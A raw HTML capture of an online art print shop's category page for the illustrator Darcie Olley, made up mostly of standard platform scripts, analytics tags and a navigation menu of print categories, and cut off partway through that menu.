

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html
body_size: 45622
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Darcie Olley Art Prints - East End Prints</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-83t5jdek" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Darcie Olley, Darcie Olley Art Print"><meta name="description" content="Darcie Olley is an illustrator and print designer, known for her colourful, fun and playful prints. She graduated from the Colchester School of Art in 2018, during which her final collection was selected by fashion designer Sir Paul Smith as the winner of the Nicole Abbott Award. Darcie’s work is full of joy, fun and cuteness and is inspired in particular by her huge love for animals and nature. She uses a mixture of gouache, watercolour, acrylic, pencil and digital techniques to create vibrant and exciting outcomes."><link rel='canonical' href='https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html' /><meta name='platform' content='bigcommerce.stencil' />
        
        

          <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-4bb8ca10-d41b-013e-ea49-7e3da8c058d4.css" rel="preload" fetchpriority="high" as="style">
  <link href="https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2" type='font/woff2' fetchpriority='high'>
  <link rel="preload" media="(max-width: 374px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/296x196/w/darcie_olley_category_image__86844.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 413px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x236/w/darcie_olley_category_image__86844.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 479px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/390x260/w/darcie_olley_category_image__86844.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 567px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/458x304/w/darcie_olley_category_image__86844.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 666px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/546x364/w/darcie_olley_category_image__86844.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 735px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/644x430/w/darcie_olley_category_image__86844.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 767px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/714x476/w/darcie_olley_category_image__86844.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 1279px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/732x488/w/darcie_olley_category_image__86844.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1280px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/872x578/w/darcie_olley_category_image__86844.original.jpg" as="image" fetchpriority="high">

        <link href="https://cdn11.bigcommerce.com/s-83t5jdek/product_images/EEP%20Logo%2048x48.png?t=1687356147" rel="shortcut icon">
        <meta name="viewport" userscalable="yes" content="width=device-width, initial-scale=1, maximum-scale=2">

        <style type="text/css">
@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

        <script nonce="">
             document.documentElement.className = document.documentElement.className.replace('no-js', 'js'); 
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>

        <script async src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.head_async.js" nonce=""></script> 


            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-4bb8ca10-d41b-013e-ea49-7e3da8c058d4.css" rel="stylesheet">


         

                        <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1333566680350643');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1333566680350643', {"external_id":"abc9f589-b440-48ab-ab84-ccf158c94649"});
fbq('set', 'agent', 'bigcommerce', '1333566680350643');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
            
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1333566680350643&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="EOp-qZXGonBjLkdSwk88yw5WXOJjLXRdt-IMYTAJ3Tg" />
<meta name="google-site-verification" content="a7SB-eXIRlIH400KJAAvZHT8ryjSXMIzXfFEQF3uiiE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Darcie Olley"});
</script>
                
<script type="text/javascript">
var BCData = {};
</script>
                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNCTGDK');</script>
                
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"624066","timezone_offset":"0.0","timestamp":"2026-01-15T22:43:28.62299700Z","visit_id":"804b89f3-0866-484a-a70b-884d3f914eb1","channel_id":1}');
})();
</script>
                

        

        <!-- snippet location htmlhead -->
        <script type="text/javascript">
            
        </script>
        

    </head>
    <body class="navigation-hover page-type-category
        
        theme-header-sticky
        
        
        ">    

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <div class="header-top">
        <div class="header-top-container">
            <div data-content-region="header_top_banner--global"><div data-layout-id="1841324a-5648-47a1-b9c6-ebe5aa1a36c3">       <div data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083" data-layout-name="Layout">
    <style data-container-styling="893ac0ce-0063-46d6-8ec0-915e186f6083">
        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1">
        <style data-column-styling="40dd743d-cab0-4a57-8540-9840a5201ce1">
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1a46f430-502d-4bab-af9e-ceed72e4fdf4" data-placement-id="b59e0729-c1ea-4499-85e3-65dd13dbc6a7" data-placement-status="ACTIVE"><div class="marquee" data-speed="10000" style="font-size: 12px;">
  <p>Supporting Independent Art &amp; Artists Since 2010</p> 
  <p>Our First Collection of 2026 Is Out Now! <a href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html" style="color: inherit; text-decoration: underline;">Find Out More</a></p>
  <p>Supporting Independent Art &amp; Artists Since 2010</p>  
  <p>Real Art From Real Artists Made To Order In The U.K.</p>
</div>
</div>
    </div>
</div>

</div></div>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://eastendprints.co.uk/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/250x50/logo_250x50_5_1747722827__55157.original.jpg" alt="East End Prints" title="East End Prints">
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
            <li class="navPages-item navPages-item--category cat--art-prints">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames" data-collapsible="navPages-714"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Art Prints <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-714" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_714_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/art-prints-and-frames"><span class='navPage--viewAll'>All </span>Art Prints</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_237_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
                <div data-content-region="navPages_237_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_577_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
                <div data-content-region="navPages_577_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_464_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
                <div data-content-region="navPages_464_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_842_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
                <div data-content-region="navPages_842_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_867_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
                <div data-content-region="navPages_867_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_965_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
                <div data-content-region="navPages_965_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_859_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/special-editions">Special Editions</a>
                <div data-content-region="navPages_859_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_979_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
                <div data-content-region="navPages_979_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_714_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-category">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/popular-categories.html" data-collapsible="navPages-38"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Category <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-38" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_38_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/popular-categories.html"><span class='navPage--viewAll'>All </span>By Category</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_18_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
                <div data-content-region="navPages_18_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_863_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
                <div data-content-region="navPages_863_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_308_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
                <div data-content-region="navPages_308_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_849_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
                <div data-content-region="navPages_849_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_869_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
                <div data-content-region="navPages_869_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_850_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
                <div data-content-region="navPages_850_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_25_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
                <div data-content-region="navPages_25_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_520_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
                <div data-content-region="navPages_520_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_945_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
                <div data-content-region="navPages_945_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_472_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
                <div data-content-region="navPages_472_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_21_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
                <div data-content-region="navPages_21_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_222_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
                <div data-content-region="navPages_222_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_512_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
                <div data-content-region="navPages_512_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_503_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
                <div data-content-region="navPages_503_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_157_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
                <div data-content-region="navPages_157_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_28_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
                <div data-content-region="navPages_28_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_134_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
                <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_943_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
                <div data-content-region="navPages_943_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_486_top--global"></div>
